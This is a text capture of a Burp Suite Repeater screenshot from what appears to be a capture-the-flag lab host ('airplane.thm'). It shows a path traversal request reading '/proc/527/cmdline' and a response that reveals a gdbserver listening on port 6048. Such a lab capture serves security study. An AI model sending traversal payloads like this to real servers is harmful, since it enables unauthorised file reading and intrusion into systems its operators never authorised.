 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://airplane.thm:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=../../../../proc/527/cmdline HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
12 If-None-Match: "1713330376.3737798-1515-3732933866"
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Sat, 20 Jul 2024 15:55:54 GMT
4 Content-Disposition: inline; filename=cmdline
5 Content-Type: application/octet-stream
6 Content-Length: 41
7 Last-Modified: Sat, 20 Jul 2024 15:54:39 GMT
8 Cache-Control: no-cache
9 ETag: "1721490879.0600572-0-3362001063"
10 Date: Sat, 20 Jul 2024 15:55:54 GMT
11 Connection: close
12
13 /usr/bin/gdbserver0.0.0.0:6048airplane
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 10
Done 410 bytes | 255 millis